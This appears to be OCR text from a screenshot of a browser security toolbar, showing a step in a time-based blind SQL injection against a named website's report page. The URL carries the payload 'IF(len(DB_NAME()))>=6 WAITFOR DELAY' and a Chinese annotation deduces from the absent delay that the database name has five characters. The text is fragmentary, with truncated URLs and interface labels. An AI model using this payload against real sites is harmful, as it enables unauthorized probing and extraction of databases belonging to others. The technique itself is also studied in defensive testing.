 http://www....:5%27--%20
www.hjsoft.com.cn:8089/system/report_orgtree.jsp?unitcode=3&repor
高速
Google
访问最多
新手上路
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://www.hjsoft.com.cn:8089/system/report_orgtree.jsp?unitcode=3&report_type=1 IF(len(DB_NAME()))>=6 WAITFOR DELAY '0:0:5'--%20
Enable Post data
Enable Referrer
当设置数据库名长度>=6时，页
面不存在延时，即判断条件不成
立，即数据库名长度为5
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。